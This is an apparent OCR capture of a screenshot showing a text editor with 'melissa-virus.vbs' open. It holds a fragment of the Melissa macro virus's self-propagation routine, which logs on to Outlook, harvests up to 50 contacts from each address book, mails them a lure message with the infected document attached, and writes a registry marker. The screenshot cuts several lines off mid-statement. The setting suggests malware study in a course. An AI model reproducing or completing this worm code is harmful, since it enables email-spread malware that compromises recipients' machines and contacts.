 melissa-virus.vbs (~/Documents/its335y13s2) - gedit
En
26 Dec 10:03
Open
Save
Undo
melissa-virus.vbs
If UngaDasOutlook = "Outlook" Then
DasMapiName.Logon "profile", "password"
For y = 1 To DasMapiName.AddressLists.Count
Set AddyBook = DasMapiName.AddressLists(y)
x = 1
Set BreakUmOffASlice = UngaDasOutlook.CreateItem(
For oo = 1 To AddyBook.AddressEntries.Count
Peep = AddyBook.AddressEntries(x)
BreakUmOffASlice.Recipients.Add Peep
x = x + 1
If x > 50 Then oo = AddyBook.AddressEntri
Next oo
BreakUmOffASlice.Subject = "Important Message Fro
BreakUmOffASlice.Body = "Here is that document yo
BreakUmOffASlice.Attachments.Add ActiveDocument.F
BreakUmOffASlice.Send
Peep = ""
Next y
DasMapiName.Logoff
End If
System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Micro
End If
C
Tab Width: 8
Ln 34, Col 1
INS